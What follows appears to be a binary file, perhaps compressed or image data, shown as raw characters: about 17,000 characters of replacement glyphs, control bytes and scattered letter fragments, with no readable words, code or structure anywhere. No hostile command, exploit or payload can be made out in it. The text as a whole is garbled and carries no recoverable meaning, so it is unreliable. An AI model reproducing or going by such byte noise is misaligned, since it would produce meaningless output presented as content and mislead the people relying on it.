�1�jQX�Z��ci%-_�����զ�]�X +�ޒ���p�sWy�V�t�mK� 0Ԟԯ�UDe�{��~���-�j$Kӱ���./�+[�ng�赍�z\�qw���ְ���Ź�(p��fԺ�*NͲ���������`�4R�ƍpHq���>ˉ��Lk��&�!
�O�_���+�,Z�;b�.��0�K3?+aOxY-g2��
8�QY�|�6�_�0F,�9�/���72�����}�G��cӊ�4�/R�L����Ȫ9�����4��O�m��Lg�,�V���Ԭ\�R��q&�� ��F��Ё�l�S܊u����y�Z�JWĮx����B%��tFwL�6�����8�L%k�^!sK��Y��ҸvH�5�k=��կ�kLj-S��J�]��SF��˅��sJ`bgԊ���C ��+����$rN�`��@�.UDiu���2�+�[W8�������͐����$�|�L��~VJrL=��Ó�K�]�d$W��(�6�7n�*�� �2�?lZ�b����Bv������t�o��h��ܜ���wN�;�<�'	����P߼OCo�aW[�|���'u��]훻4�<�:�����e���CK�mmRWf)�8��JU`�7�l�ܹ)s��,� ����^u�'Z@Y��ϻ�����+��t�|���|��!���v��0�}�2X�c�S�����g�����ϲ�)1r�3�>���g/{�[�?2����>�����k���O��z��g��AWz�{<�Пg�_npś��{��T���O�>���.�e�������+�E��<:���y��u@�|堶~c)y�x#4�Vd[uU�y�'E�Gb^Q��V ;�q�Gnb'	b'v]0Tx���� ��Gl
�'��fw!�{�u�$Ry(���Q��~���V��WxGTH%0qx�fl?2��}�vK#HN,���*SFxuO1q�wTxmȃ�vz>�����:���Ph+��12���2�s��'&m�shQ����|d8�N%��1}7�prp�73+�.��+x�NFv����旇���6��(��taG-C~��}0#q��g�`&s�n�u]�0�?��d�XN�~}���扝ZD�g�2	Iwr�dK��u�r���trV�&^f���I��mb���F��Q� �Bc���S~���hQf0b����($��8N�v�aA�G0z:xۈk��߈\EUiXӴ��3.��ѕǨ�+d�Q(�]�N9��(�:��9��3��Ɖ���s�6U�A��q���r��'��_J���Hu�ӌ�e#	�+�y�h��v�H��-�Z��{������GlZ�UAIN0���5$Z�btpq���FYi���j�DWx�H�3�1]�Ҏ���\Rn)��b��fe�[�X�g9e���i5vy��1�Av���'�H^��|�[�����EP^I��y�1�k��?Wf�~�/mY�>Q�脄�YN�9�v�љG0��gY�yY^k���Ge�t�m�����,9Tw� 0Y�<�ٹ'���Ha��U�n�VF����W �Ig����y5r�Z�r����2	3��R�s����C���X ��IZ����F �9e(	��	�C����B��GSb�#|I��{�`Idg��gw���1֠(�7�YNr�愄 ��z��X�za7!���r��{]ᛗe]�Il)6&*e뙢L�m�٢(4�	>�I]U	ڄL�XY�A��X�y�虤0��ڤ�5�EULŔ\l�pZ��帝���9&_�p�[�X��hf��w"dz�g�� ������I��5?_J^�(�K��9��W�cz���h���a[&�'�=*x*!�I}E��c�dԡ?J�7'���f��*���`tɨ���:Z@�~ʙ��8U�V!j}G����`�ic�z�JTu�z
�O9��t��v�8mr0{���[�0�Ьg6B*�OA�D�;8�s����jJt���ҭ�i)���1%�.���S�X�|(�\zy�9�bک�*\�y��*a�_��SrJSY�.�����<��J&�zQ�:&m���Ut���Ս+�1�Vѯ.�8��Ä�Av��D[���
kL���GFK]�zr��N6;\���(�����8�K���H�R�In��s���Z�E��Y�������\+٪�ܚ��Hd0�%���z�t�13;�_�/�~x+\��������b�;˥�a�A1m��ӆ 1�MH�s���ۺ�'�{�~����+��gKS~�d7�%�ks(#9�+tMLӲ%�	�=��Y8Kc��uPQ#6��@�^{Y�����<�D����4m	��Y��D��Ǽ�KW[˵d8������`U�pɄ�{�ϥ#FkO��9���D�Wk��w�Ծ�U�\��;��X;��Ce���)m����S{u����t�u�5z��,ܺ#˾�T���H�d���(� ��P�ڹ\���E�r_Rw�y��V ���4ř�X�t5x�q�+����KdB�#�KZU)�ab0��;�tb�5ц"RLW3��y���t��@ֻZ"������v$-�XR���1�F��s���4��|lY�ǡxŌ����Lk�̓e�@v����Ȋ,�)��}{w wP��,�˶eg���JjA�}��7,����U�H�uU|�<�C(��j�U��L�]T!|y���[M[@֥�9,fhƒK����|�|u�8\lY��з����]�7��WFI�z�����̦v�i�B$����rt���$������ş[n����E���Ϊ��`��̅m��=�]��F�-��`�v<T����j)�ܨ?������rC�oՄ�`�ӆ��G���<����t�=K�4���$�Ǣ&u�
y���*~O����B�Lq|�6ַ ������&�\f��sZ�?���U���y\Mq�L��H�_�ND]�bMc_;k͕����聋��6ʎ�\��#ɪ�e	=ס�Ԛ����;-g|��`M�F��f�α����W�p]8��X3Y�c\-�����ў�]��� -��t��)tP��m�o��q�Vҭ�=4��b�x۲�e
������ZS�	s�����z�}ֻ���ԉ'O����rMZKw��3�����N�[���N����i}'F�E���s��({٤�}���nu�	����5�������iO��h���LS~C���ޔ�/!�<�Õ�a��������=j��&�L��LS"��Fx�c+�=+�e'��.��k8�G��̋���q:��������mQ�,�F�����#��*�<�zL	n~��6����l���ꀛg�i����X�(-�+� �q��b��h#p��-u&�>�0�-�����<M���;n��L��t��.	0�i�����h��5��L��e����f����i�ӛ�$��L�?��1�i��1���
Δ4��E��R��G�����c�R!�0ײ@��Ʃ&ǮL�ئN�XV�1*�/��$~��\�־��[N���ݥFL8�����͔����j���H��T�g��<���Y*��� ��&����1�������B��#��O2J�D����� ��n��)!�<k�p���z��,���N����^�xE艎�o��|�*��,ߑ�R���R�~	���D9W>N�,�R�I�̾����T@���B��M�>��<r��rտ��,�dAኆ(s�J6_��e�eM�~�����elD�#�^����Ca�K����ˡ���J�N�g���]�o`Q�1���'���۽ٽ��U럭��J�.�����&�B��ׯ�[��o�.[�i��2�������Oo.gD��$�ϿH�o� ����[��V���r(M"Xp���	Y�s��C�%N�XѢ��2j䘰R�E+�81OGD"9�d�R%K�%M��9���5%����g�7�Y��Q�I�*e���Q�N�Z��U�Y�n����W�aŎ%[��Y�i��aD��[�q�Υ[��]�w�֩TA�V��x0a�z�N���pI��J�<��c̏7z�y�Jǃ_�$=zt�K,sn�uꥡ�qZ�v�S�K������o���'^\��y�/gޜ�`Ň'�ќ<���#W�0fv�R_>"Oӥ?"�L��j�=���tf�s�����q p@4�@�8�nA�s���J�.�t��-��k����ۮ;'1oD��	>��D=+AQ'<�찡`��������G �BpH"�4�H$��A&�tp�����ɰ*�������0����LK0�K�E�	�5٬Ϩkr$H:��1I<��sO>�d�I@��C*�"SB�E��.�͌�ź4��2����LD��Y�MC�)������QŭOV[u�UX�D�i�kʚ�HLъt5l���<H��;L�{D������k6��؛͵Su��TU�6Vp�w�=���s��U��k�Q�
�<_#��^I;u��E���1��-��g9��������e걥n#�\�+����NHݍ	ٱ���pJk��cw�=V�i+��e�j��e����ExSҬ-8��4����&�M���c��v�鬖�x�Z��˜A��-�ؕ��j�.��GμFtņu�(Z�_j�"19R��A5�n֔NZ?�|p���j'�6TqFx՚AxU�7��l�#��Y
�	r��*�[$�-ʏYP}����-z�o��#|v�k��p�;Κ":��}]��E��:�3��V~y�'���,��3�_�dx�!��3��nټ;]���;���r�}}�lw�}�D.�Ý���zɾh���S�A�!�C�$÷��L��^g΄���Mu�����4^0U�[Z�<��A�e~�;� G4���yn+^�~w��Pf���.�6E��2AJX7��#�{Hk�&���P|d"QB�D(Fq+
"a	ݖ(��c;|H'79%�H���Y�L�)"�kt	Oݎ���h�'Alc�(E<^!�R�XiF�Di��3!��՝>�r%�^!��,rQ�4�A5P�/(����;;�d��$������%�e�#�@bJR����rU�jG����ɧ��Ĳ�����Rc���d���I)���ٝ�����a�:$2�����\���^6��FJ�ĕ6A�&�ԓ4:�[0'���Lf���gӤ9M�L�z����)�}11����O}�f�hE�YQ��S*2X��x-l�It�̧>�yR��� ���rІB���b S�-.�ⴡg|��qƗ�L�J��&���#�MI��R�F�U+e)��G"AVg�)�f�7����l=��O��)�i�%j�:�����+� �T�IU�{E�R�W&�pkW�%x�
�Cp�5%H5���푵����#Kٗ�U$;u^j>rU� u0�H�JRP����e���ZU��L�<L�:��}oyʛi-y{K�|����,��̮1��!fH[Lb��x�`k�{]���{q[���ٖ�W��[��J�Ӏ�&�[\КO����g�݈��5������RQwb�%p�{�Z�����Ԑ��v�8*���/b
C�����HP���`�7MI��k,���"�6�堁]�b� �3n����Y�88"�=,c�^���D$f%�a�r��H�N����Q��B�X�E��)0�r��"�iޖq:vȅ��XI��"���VM���G��YA�֏�չM�|��_ �O'��rn�|hD[����M�������t��H:�f��%����3�}H�R"e�i�ʌ<1<��I�6U��u�90ª��Q��3���X~Uzd��LV sx���FTrg͒��!>����j�@쬲nb����Y�XPd��d"�S4S��v��Swї;��w����<�!���w���������Z	~p�'�|���p�?�?Yn�-�e��A���%���]��Kb�+���e��Y���Y$�Y�3W���=T��.�?�}�m�_\�0�8���$��+���m�)'�S����zqm~u���>q�y�{�s��z�c70��~v��{�Jw:ԣ����<�X�y���u��]�@�#����E�=�_;��~x��]���4��N��C>�xg����w���n��y³���o��M��������}8y�g=�_���y����rF�Oz���'��Y�z�#���_~�s�|�������_r�g�a;��|�Ǿ���;j�~��z��G��	k?��/����}����g"���?k����=�c�<@�K���?�?��g������?�C��+��@ܧ	�5�3@�?l@l��k=�ÿף@�k����Ag�<���+A<ALA	d�	��A"�<�R�>\�lB'|@����� lA��+��CB.�#��d��{B2�A)�B LC!\C-�����.�C<RB1�����4C=T=4��*�B6�,|�;�CC�"�����2��(��3TA5�BJlC���C���CEÎa�F��<t�H,�?�ʳ=K�+Ml��IDO��s�PEQ|��3Ū��Sd��XE-tEa��/��1l�ZLFRDA]d2^|�JF�FjtN�El<F��Ee\F\lFhDT�Bi��j<�ڹFc��d�ƞEo�B?��^��_,�K|*t�G�u�"ntǀ�GfGz<�p�G��G�G��G����F��>��$H��GILȅ�G��I��H���m�ȁ\I��ƍDH�ǐtȆ$I�t�bDI��Hnlɗ�ɘ�ə$ě,J�9��Iv�I��G��ȠG���4B��J�1I����dJ�tI���zLţ �Al>�LK�Iʭ\J��ʧ,H�K�ɪ�+��K����<�l�ʸ�˹�9��˻d1�L�q�ʾ�K�|��˨,L�<�fRL��tL�tKȌ��������,ː�L��lL��L���t���H�4�LM܌�	`K�(�����A���MҴ͆,��LNX�����F<9�NɤLìM��=���Wa��tΔ�N�M�$NT�	�$B�L�W�0����\��͎��Ҽ���?��OW�Mt��N��]J�$���?�\����Ћ�OOMг�;�PW9�	��� �	���PeHM�W�P�4�D���B=
�O�Ԉ=N�TQ��M���mG����ͯ�Qʭ�E��Rq� *�  eO�!5���=Q)S2-S3=S4MS5]S�6mS7}S8�S9�S:�S;�S<�S=�S>�S?�S@TATB-TC=TDMTE]TFmTG}TH�TI�TJ�TK�TL�TM�TN�TO�TPUQUR-US=UTMUU]UVmUW}UX�UY�UZ�U[�U\�U]�U^�U_�U`VaVb-Vc=VdMVe]VfmVg}Vh�Vi�Vj�Vk�Vl�Vm�Vn�Vo�VpWqWr-Ws=WtMWu]WvmWw}Wx�Wy�Wz�W{�W|�W}�W~�W�W�X�X�-X�%V����� ��X��X��X���X��X�=� �����P�P��Y�2���2�hY� ,����Y��Y��Yp p ��Y1�Y�ڃW  �eX�MZ�]ڌ� Y�E�H�LSYJ ��  �Y��Z��Y�����١%ע5ڄeZ�]ۈ傑�Z�Рڪ�"�mYx٭0�[��ڿ\�۱ڲ�VH�+8ۣe[ǝ�xZ�]���
�\����[��[$�[%�Z�\�-]�5�H]�5 ��Y�=\lU��E[�}\�}P ��\ޭ	�]���Y�]�=]�=�&\�m �m�ׅ�k��+`ڭއU[��]-�]ε���$hY#�[ �E^�M_���m����U\�-Z��_��� �����mY�`� &`^�^�-��m`.^�u	~_�E����4��H@!�`!^
0_�>aa~`na~a,X�	��r�`� h�va�a����a��a
�aj����b&^��u�N✝a#>�5 %~�&�b(��.�Z�Y*�	.c3>c4Nc�5^c6n�3�������/�b<����).b;u>dAdB.dC>dDN�Av����:na;�dI�dJ�cK����Y?�S��K~`8XX�G�dS>eTN�S��Ova�e�<�V��PX�c�Ue]�e^6eV��U��0�d6�d_�c~aX�W3��^�^�fi��d�ekfa�b8��QF�O^f{-c�� �b��ftN�^�fo�Z,�eb�R0fvn���y5�4X~v�R>guh���z.��fpVS��KNhuu]9�gx � �灞�V��a��h��茞f�n�aV�n>߾-i�F]��a1�����gV玦 	��]�_�j��i�&ޑ&�N�f]4�e�Fj�f�xip癦銾�U圶��vY��.���Fࣆj�^br����V�fe�ሖi��h~6gJ.j��[ kn��&j�Nk��k�e^�^P�~jŞ����ἦ�n�I���l��\�l��^�逎�<��}�^k.�ln�٫���l����m�&k�.m��Ng��b�fP�v����l�l��j۞ُ������.��m�6��}�x�̔����n0Fn+�㈾l̞c�����n�����h��n�F_�����fh��V�^�6o��a����.p��Ö��>^����]����������6֞��h 
� ��m/�2��'��a��.�h�����dR�q�q��WjV���^  qOr����V���>G!��!�k/Xqn�g�ي�r*%rH$Wr2���M����rw��mnE/��F�]ni-_�	^n�>�H��1/s@7s��4Wsa�rMt�7����u.�:�pq���t���@�tA�j4/�'7^!�o$\t*��&wtOg�H'V����H��\L�t[�t	 tCo��q�StR��8G�T�cI�s�~�	��=w�I�uhm���]?�^����Rmun�vo�v���hb/��^�_u]d��eo�p�K�vy7�3r�vlFt�if�w�w_"@��.x�?x�O����k��`��)ow�'�xx��y��9qN��V���hX�x�y���}��Ny�_y�oy��u=Fw]m�<��	0��W���x�ǌ��t�7��_��/y�/y�/���c��U��p=��Ƕ��z�"&�����h�Oz�'��uI���~z\-o_����q��{��j|o�l�uZyw{��{ozs�Z��U�7�e��'�Yv��w:�����.��y�������F���|X��u��g|���Ǉ��I ��z��cܛ���͗����nlV��uO|�?��~���$Hq�r�';����|%z�}U�����~����m}ʏ�俸��}�{���Uj�G���}�w~�~ǰ��?~L}[���g��,Q
,h����a�L����'R�h�"ƌ7r���#Ȑ"G�,i�dE+V2h�É	L8�i�H9��'РB�-j�(ҤJ�2m�TK�2$ X�!֬W�6��+ذb�v� %ڴj�zl9'ܸ:�:���޼Z�h��/ٱ]�>dk�0�Ċ�3^���˖1if�{S��v7s���3訢P���ԪW�m`�l�ز�>`0!Ee˖1�͹�^|�<0�;�5�³�S�n���Ǒ%gx��&�
�Ǔ/o�)ݩQ?o�=�����n�~���_��|Spq�n)LP*�XH��J8al�m7�m�}7�z��o�����%�hZ}�hXK�wYfU�x��x#�"��s&�A
9$�)��~���یM:�do?Y@AC>�h�V�X$���ݒ;A���/�p@,��z@v�&�q.� dہ��c깧�����n�@��*(�yi`�zY�����9����������'Q���:"�@�l�i)����Q��ɔ���q:�yP��)�+�/�����;��
,т�1�:)��Bk}�v����I�P�*Ng�D��x���ۥ����Mr;�f䕫��.���v��b���6�,`�J��|�K!�'+�?�#��e���B���!�a��ݹd��l�������;3�Y��d��I'�'�0�Ao�����4�����21���QG�qm�
Mi�Yk]!���{Ӧ+�ݓ���s�_��4�8��v�;3���@�M���}r�J��m��4xm����b�7㍛�����D�cӋW���<9���7�o�]0���[����㊽$9N�Qlye�1Ǆ�P��$~:�c�x���g��2Z����n�6�j.:����=�������KH�U9�M����`������Ï?�����7�~?�'憃��Uc�3�6�e��9�ٚ��	��u�{��`7�(=�SY8��<�!w�s_��w�6N.✼�� ڮ�53n�&5(P������6����
zf��1�5d!H"�._�y��y7?T���� 
�B(�1d@*���6&��I4��h��@M&Cd�Ѥ�=摏�3����-Q���˘��e��)k�O ����`A],���Ȧ1*���r!�&�FHv�l�c�rX�;�q`C��ܖ%KYA�9�y%.m�?�1����)L��Γ^r	d�ّ��� /U��K~Q���fC8i�m��/�!3�9�7�z8ԡ�G�$�ˡ���г�����}�*hVϘ��Ư��4�;#�ąv��ܼH;�������|&�ƪ����,�6*R%C�8A3�S�_鼞�V��e!���BUr�ӝ�V��MqjOy.���d|�@���7CH%@ �@��:�E P	 *8R&�F���?%���Pj�zJs����MX��*�>�k��z�(赯V�k^���[��uJ��&6 ��T�V
$�yV��MD���R�S��G!5ֲ��:�CkZ-�V� ǭ7�c{���q�w�+n�����֯]4@�fk�ÎK����cW(0R-���u&n��洪G��W��P5d���ncJ���Z���	N9�[J�t4�-|{�[��6��+>U��]�Q�.�&C�ɠ�B�,tkny�Z�,d�pҬ�*{]�j&"����r'@m�~`^��6����u9S�Ӿ��|_\��X�6�+=�cԂ�I\�q�R�=�=;pB"��f^�F܅�*�	�.�@�$���V�8�#n
�~u×��5���s:�v5�0�)�o+g!��>��+q}����GC6�JO��+J^m�	�d4�P�@� ��]-i�Ҵ9�x���/8�C%��6ݹ���i�RO)�j�H��S��^Q�Y�:ε�5��c<��AmrUh#���������Ijt� �@y%���`�>J����:���xR-����V�;0eg-ݷ�Sw«n���Z�yO)u;����߹�H���0���N�&�d��p>;z��^/�=�p)EZw�v���q�`��8Qk�-�R��p�e�{��U���J�è*��5�3
�3\�|�V*8Ias8+�?:�_�l����N���-ۋ�(���D��7��!O4��eS������� ��a�y|�s>�`Tw�|��"��@:`X�w��z�k�`��j��8W(����4�a���zĸ^�����33����4�۳�g�hJ�wԠ9�~Y��l\��G��%�l��� �V��/�i�(�ٍ
i�n�hY��ن��4O9���������l��iG��_�z�=����pړ��(Q�-�#��+���Wx��T�ӧtP�k:�$Nu}����5��%`D��	���qވ�[��L����=����]��q�o�;��u j��ID���_�˕��ײ1[ ���� ����V^��Q��U8u�ȕ�m�ֻ_�H� �u�˽�&� &�k�Z�����ẽ�Ba�-�k-�	 �e�O(���\Mb�J��>�V_bLɵ�����g�_W�ߕ�T��������
���H0�� =� ���!�u6���6ZC(�:@*�n��׍R�!��H!�,:��}k��U`�&.#��"PT�T4b|�G��}a�pbH��'*\(�S_�c�b��c*����/��J�NA�,�b��-~W.J�_�<R������\"|Y�*czT�#�GWt�1>ڔ��Q��-�2��h㶹��EF�b?�@)�cĀ�*��@�?�#%d,��uu -�V��=�#i�U��ǽ�>
�/�K�ջ-�oT��ac|L�RD�C��]b]�RfEM��']G�Hv�W�cI��g�ܗ��)�%�<�@L��DB�d��m�$}��D���:U`���$�EERV�j0�S4$"�Xq�۔�AfE��l�G~�fzeW�cXb ����  �m�bE[naL�$��!]��=�cN��s��_��P&Q
�QF�K6�d�$r�˱�C�]�mO&R�0�aZ��|�fr&uv���gco�����+��Z��[�s*н�6�a������ef��e���8I�a'|�g$�S��nAdr�Nb�eybIerx�tV'H�@@�W^gv�$Y���ܦŁ'aJ�ɤ-�giՉIi�"|ڄ|>@n��N�Z���TP�~Bǳ�hS eR�U%V#�(k"&�D��F(��"HR�(:Vh:�� �΢E�^��Q�&RI�����Ql�&/"Z�2��E�i�}�gLa���Bn'qb!��Y�a��b#�*(�>(�J�u2�g��B)�a��0��b~(��)E�i��P�x����c �#����;����b
'��ΩN�ހ�H�IP�b@g�N��f�F�e�h
 �A�k%��3*vUٰ+�x��Aj��ϗ�žT���m�
Ol��p����:r� �@܀.�A�tj��'��(���iX���A	(�����{���깮�ri����b��� ���$�)�k��$Ğc��&�j��v+��E�Z�L����Ly*^,��xQ�
ׅ5���Ak���zV���N
��,��lOjk��
�����ԡl��<�<�+�k��Ļƪϛ��KAp�]���S����,�-,������ʓ)bg����:�ߌ[������� -�6�?����
m8�]���zaY�-��L�Y�8�~�O���*�H����r�g=�%1ʭ�ݦ��g��\{�+���� �+�.�����UN����&d��-�����S�@�f�^����]k�/��O���X��㶎�H��f+)�k���O,�Vma�.�j�gX�.�����6��[���u�`LJ�E�ʦ���- ��X�\����M�z�$2�n+��ȟ��N��\^��F��J�	��K�.�ɖ"����ni��ѵ�
�0B����הּ"P¡0�o2�ݴI�����N,h0�H`��OD#���j/Ψn�F[p�`��|X�1J�(��E�o1�q�	[4�@��2l������/�)��%PNW�5�^W��0G��G��*J��[ꣁ��b����Mp��Jq�P���!����eDo "���c�Oh 	�����ܞ	���1�|�%U�ݛ�J�tT#���o�	� ����ZM���"cLs�5��Jr�dow�r�&oq�*3Q��芲3� �������ܼq3V, i.�.�p-��{�O.��'"����	�E}�j�1�NO��#F$;�@s%��-1���*O��6��^���  9��v$!(�M�*/Q)�ٲ�ֳ�(����>�������J#|Y��hq2���&�B[C�N�Q���PR�53o�ڴ�Kq� Gw4G� � ~�������ʈf,WX%�s�8��4P��J��Nn��'�Y5*��P��i�Q���R��4[N0���T7�6���Vs4f���`�ǎ�`I�_��ڰ�ҲK�r��aH�64u��9�@�%O3&E�+S�%��D�vQ�ta/�]"�%��b���!;�'��:���) VsAfg�Gs�g�tDy�DMw�� N@�Ƴ2fcLH����s�vu�u1�?G��dO�S31���D�Wvq�IR�M��/wB42756�whX�vk7W{��xw��2q3s��ܱ����qW�@rgL��v$�tNW*J�6"Ov�U���	U���@Āk��������O'w��w��̄/�fs��|�w�I}��+����7�����׭T�����uG6^�uQ�wN0S
�Vj��sI��Mb[�r9�tT2����19�tgw7��Ĝӷl3�+�q~��Z�H� �Q����9��t�>81�4�WΚ��XXd��y7Q2�4`����y�;8�﵌�L����W�}��K��w��K0w��4�;zV 2��\��ʗ��NHot����:�{:讆�����y��%�s����������\���� v�����㺷)�ɳ+8���
%�N0���@�bs�U��m[z����8~�J�����2{E�k;����E��Kc�cÜ^9[	�׺�:�z���#��wp;���0�D�oo���U�,���#Q��.p�+|hd|���`���7L�8�Լ�б�y@�����:�c8�&��1�C���4s�o�U��#8�����ٴ8����|q��^�h���㈵u6}��L=Sꤷ���;[�:�{�|�׺�?y�g=���t��#�{�*Ys���ٛ0�
�
�ڳ}���N�L��t���ۈ�|:؇Ŭ�:�S����+w��lΧ�j�;��z�(���yW������wӛ�קe���;O��v��K��ooJ�`}
�]�~{�p���׾���V������y'�k�u��[��:���	$�b��#U6t�bD�)>\��`�	'8tt��)B4eJ,*W�l��%̗����A�
*H���E�\�,z�(R�I�U�`�B�$PykV�[�B�	��D�:JU��U�'[�u���s�ֵ{o^�{����p`��	��bŋ7n<�Ӄe�V�vlӣzJ�:�+h	,+ܠ�F իY�v�z��+�i�}�w��)$��-�ٯ��W�|4E��-��dL�2�W�Y�4Q���Sĩ����?<�:�����n/����,�I�l�7�[� ��L�� �߸�B�0"����{ 
F�'-��ET� ��6UT�7�\4
��8��F_��6b��9���ѭ�ܰ��"�'�jT���|���ۀ�$��*-��J��k¥d�"���/��N\��6�|�6�V��{K��<�
S�*����$��"�>�`�D]+N�R�S�:턒R�8;�K=��n)S� $�|2H!��$���&��t��v@�	"l�
�,A�rK	մ����3%��*R�R��f�}������~�V�
ۅ��򺉄[�=W�`!Z����AX��b��oU;��P����L%��mb5��\�7<^X�V[A�X	]y�uW_I��ނ��X3G���vM>�g�}�I}C������#�Ő`%����RC7QuML�6�p��y��8�`o\J��V�@?d���!g�y ����U'[D#2XB�'` A���ع��JÜ���`'�.�v���@9�>��ߢ����Uj�n~�ם�S5�CA]Jd�p*D�餕�p��z܄m0�j��Z&����,˿����� ��3 �T8^�&�{��5V�C��v��*�D�Cߞ��W ��x�����&�� �a�\��e�{�T|����|�;R4ґ�Nd���j�>�p�^�N�p�$� �C��8h Ƥy!�P�*��Hoq:�^G����1L��XV���Є���$�>��qA4T���9�y�s�Q��?����CӠ�:�}Pvd  lw�v�}�)WN��3�QOQ@<�A,�pWp�	S�C�(���áO,�����L� ݴ�wAF5�cDpק��0+F���?E��#���׿(~�<��"�:O!T�k�eRBrq�2T�MP�Z~�C�e�G9����$�MP2]Umv�&���8�t�����H�9Rw���$)y��~�t&'o�IP�R�v�	<�/?j1k�\��"Ƙ��Ϋʆ�YMq]� ��*�(0,s�	U�^�	)D�P���Ni��+�����-�/`�pN��M�9[S�c��p����M �R{v���>����4)x2�@��,�(�IUj�
���F�>}`��M�"���S��<w����0�I��� n`�-E`QYY.rLXf��N�8�A�f�R�H�ؔ���_�sK���~�ͤ��z$���êh]�j�r���M�`�
<i��a��'P	� 0�m��8F����^9�خv�S��S���k�`4�2��/1 �^ڄ�n�2\�C?�*��u`�l��U�
���hrt5��Ji ��w��M`-�p�'RR�WV�OO#��;��qH(z�� L�����	���9=���i�܅�Y���VW�9��0�� x�����X�}R��-���y��"%���tECw�/��W����E��g��_�X2њ�"���Ru-����D�j(v�i����9�-{j�����q�(j	��)�7���hMH��TQOOq[�%�����q��;��|P�X������x���!p�L$��, B�	�a-7�˿a�"�����q[m���4��"ͪIm�{��}݉oy�@;Д����"�CϚ�����Pm�c�G�>ɎЮ��8�sl�~���f�h�0��,�jow,ֱ��(���7�v��>���
��]�%�F��,���KK{ڰmo5��Y$Yd ZM.}�[�ߖ8X��X�{��2����z�y	��]r���Ș�a��im�LVd��h���u-�����^UaS�  5i�p�|�Wz�nl�p��A	XϿP������!��H��s�����0�Y�N����$�� �]Z��wϥ��k�*��62�|��4��^��ŵKX;�����) 7���W��~��D8�;�Q���7����ZZS!�|gI��4�y��{<��x�`��,\��π���6�xš> ���*U_G&_y���~��)����H�>�＋�hdJ9�RWA��o��M�� ��ݢ�4��
�������"M��q�� Wt� �n�t��Z��B  6������$���H��^���M�, ����D�/��.� KŔB� ��o`�x/U���o������	b�b��
��p�p.��@�����+������́��>���&���.[��)n0d�0z�/�m�����x�&��+�N�&��^�?���
�+D�C�,�6��H����rʄ
��
�(�:l5��bV�O��,b�x�Uji��FGH�ߦ*T`y��Q".0�Z#6��!�h�l|��)Pw��9M�֢o������R�;�0��Z�����>�������p$9b���`�X�}��.o������$bcf��[�cK������ ���*},���#���2�j��EQ"�����co�Q	T@H����Z h� A�sc �m	ٯ�a ���	D����$�1VҤ`�f��8D��:��F<"��g�EG0rH �F1�Y�C"(l�0'���R�zzQǬ��� ��$
�K���Q�|R_��
@���(�2)͐"��p)/'�*I�@@��#˱1>	 �F���2�RR.GP�*P���'��-d��2פ��-�,�� �F/��/��/�6S*o�x��_>27< �g6��J%�R%�2)V���kҗd.uV�%�8�4�Ѥ���	�@	fb!cS6��"��6g� �7ۓ1}�N� 0e��3D�:�
3��R8ӄ�r�R/-d���&UB{�@�E{n�5u�5����Sɨ1�`0=�*T�l�=G�7��v �*�>�_c�SA���K9��1�֋-���^T'�hFA����/u}�6a�(-�|�
5Ύ���CipJ�sb��D�>��dV�\�G	�p4�ZZ�_JA����*\"A�T@�ϻ�� �H+#B�&�*�,O�4a2cM��J7T�ܦ @4K�sK��Kg�K?唙�s7� �2���%4G� S*Hp�+-�0�'��;�DM�ǳB�I�j[
u"��)�2UQ�Qy�Q' 'uDnU7	Sa�A_M�mO��NO��@�%�4Y'9SW��S9�O�/�hUOЪ5��!4t"�t8�W}�m�4X�>3@�6@(UL�u{�U�4}�����nF�Y�?z�_t[��Su�"�޴	+ƕ\�._
��ZKW�����mT��^?�����,h��a��X�Y��!��b�L!�U-ތ(Sb��2f�A��U�$���W06c��|�)���c/r�d}5�e]�*9�f%�Jf��Ȑ�NjvU�u����$�4&�l4SIp��2g-v$��i��tc'�H����j��ub8�kS� �@Z�,.�+O�nϖfV�~}�:��r�T7V5��SbO�8���o�6W��;=Sgϓj�Pd��N�qc��g*]i\���mt��ND;�Cr�*g1{�GE�x�7Lw^��u��y�5C�vK�C����v;��J^��wl�Ix+�E��z�7sǒmC,�����?��~��t��Ai�m[W+��i5t|gw3�do��dy�}}w9>HM*��M2��%	+%o��Hw����BtC�6��N��h�DM{���4|o�&7lʷ�uWc�j�x,���EȬ@�΃W�R]�pjHmWuU'i��ϔ�����R��7B�U,)eS]�'R�Uk�W^��*�&�����藋eVFae�)�y)�{Mh6�_�h.bSך�,gY�v����tD)�/��(X1E�c�s�Z7�CH�����R
XO��9�W:Zؔ87�4��B֦���,T��ȁ�(8�w]sWQ`�:ٓM`@�Đ��'7 ���ChKxpU9O�8�TXz�vb;���J�n�<��T�BPui�o$j;̒��P�xb|�}��l`�t��hJY����̧�X�p4�c�Z0��hh��lywr¯���oV�����1�)��d���b�X+��TO6/1஠_$@[���@W%`١SUy˹��7�v���/�и�ɣ�A:d�����O:���L���u	a���E��lu�YpA�y�_8R����.�٢�-�7����=Z2T��% �'��6�7 q�ywKz.Q'��Y&����Y���t	W��lH�Û��%t�����?�e����������Z^ZäXc�/���d��䤩g�C���-w��e��OsAO��գYE*Jo����/�/ zy�z�'�\�B�[N�G��J^�)�5�3�ZE���U�M�mZn1�q��z�Ωz{sM0��j�ٲ��sc�IX�!�!pO��^m�mɗ����;D��EL[�:��z����S�EƤo��}GS�n�.�w[A$ڇ�������u��[�CJ囄��q
1��k��p�����&d�FQ��7����Z0Eڵ�9�4���pG���1L�I<�aűM(�j@g�[�Q"�_���<��n9���x�&Y�#��ˀ��}CD���E���|R6ͼE�@�b�	���{NL��[[4A�
��ܐ��~�;�3�b�1��Q~����VD� ��Ezko@����S����%"�ݐн�<7d��H����ٰY�'=m3����ơ;\qXu���?}5��u�b���:@��9�_�A[���*�]"�M����� �Y�%�ˮ��6����}��X�-=OR��0��+q��ٷ�H.��b��<0�ۧ�#U]��+���D֝���ݚW�W���ܾM��@���kY�/C�3=�S��*���u����]^��P@��:̈���
;��r�w͐,��x;{KB���g�˅+�E��A��k���@��;�\�]~D��Z�1%��m��b ~ ��;Zjm��&ާ9Fk�����Uӟ ��R���اެc<��!m�̟ټӓ���>Q��S3�5��#�
 �;_�7���l�����9��ݏ�ah�����z]YL��U��?#4�R^B���%��+�'��1��ճ�sݘ<r�u��
k�\�R?�G�Rֽ���r�6�h���ޅ�����=�="�V�_sJ�_VD >=�7?�pZZ��@�N�) b��#�h� `
��B�4��bĉ!���1�ƍ;z�2�ȑ"]�`�%ɕ,[�|��Aʙ3�38��3�Ν8T 4�СD���O.>,H��B�a$Z�h�"̭\�z�
6�K�dLH�e�ڵj_<
7.��. ��!U T������8��Ō;V<� ,p�,K�
�X �!�n`����Z�~�u�M�
